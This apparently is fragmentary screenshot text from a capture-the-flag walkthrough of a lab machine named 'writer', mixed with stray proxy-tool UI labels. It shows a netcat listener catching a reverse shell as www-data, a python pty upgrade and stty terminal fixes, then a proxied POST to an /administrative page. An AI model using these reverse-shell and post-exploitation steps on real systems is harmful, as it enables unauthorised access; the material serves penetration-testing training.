 listening on [any] 1337 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.101] 36462
bash: cannot set terminal process group (940): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:~/writer2_project$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ct$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@writer:~/writer2_project$
www-data@writer:~/writer2_project$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@writer:~/writer2_project$
www-data@writer:~/writer2_project$
www-data@writer:~/writer2_project$ export TERM=xterm
www-data@writer:~/writer2_project$ export SHELL=bash
www-data@writer:~/writer2_project$
Sites
Method
http://10.10.11.101/administrative HTTP/1.1
Host: 10.10.11.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: https://10.10.11.101
Connection: keep-alive
https://10.10.11.101/administrative
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Find:
No matches
History Search Alerts Output
Filter: OFF Export
Id Source Req. Timestamp Method URL Code
173 Proxy 12/16/23, 4:24:20 AM GET http://10.10.11.101/dashboard 200 OK
174 Manual 12/16/23, 4:25:17 AM POST http://10.10.11.101/administrative 200 OK